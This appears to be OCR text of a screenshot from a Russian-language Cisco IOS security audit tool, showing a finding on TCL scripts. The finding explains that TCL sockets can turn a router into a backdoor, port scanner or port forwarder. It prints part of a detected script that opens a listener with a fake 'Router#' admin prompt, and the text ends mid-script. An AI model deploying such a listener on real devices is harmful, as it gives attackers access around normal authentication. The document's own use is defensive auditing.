 Аудит
Compliance
Навигатор
Узел Сортировка Журнал Команды
Cisco IOS
Выполнение произвольного кода
Выполнение произвольного кода
Отказ в обслуживании
Отказ в обслуживании
Редко используемые сервисы
Слабое шифрование в протоколе SSH
Сценарии TCL
Интерфейсы в режиме маршрутизации
Информация о системе
Информация по устройству
Маршрутизация
Сервисы
Служба AAA
Служба регистрации событий
Список VLAN
Список линий (lines)
Список учетных записей
Файл running-config
Файл startup-config
Файлы и контрольные суммы
Информация
Описание
Используя функционал TCL имеется возможность работы с сокетами, благодаря чему имеется возможность
использования маршрутизатора:
1. Для реализации "бэкдора", с целью доступа к системе в обход штатных механизмов защиты;
2. Для проведения сканирования портов средствами маршрутизатора;
3. Для проброса действующих в сети портов на внешние интерфейсы марщрутизатора.
Содержание сценария
proc callback {sock addr port} {
fconfigure $sock -translation crlf -buffering line
puts $sock "Cisco router admin console:"
puts $sock " "
puts -nonewline $sock "Router# "
flush $sock
fileevent $sock readable [list echo $sock]
}
proc echo {sock} {
global var
flush $sock
if {[catch {gets $sock line}] ||
[eof $sock]} {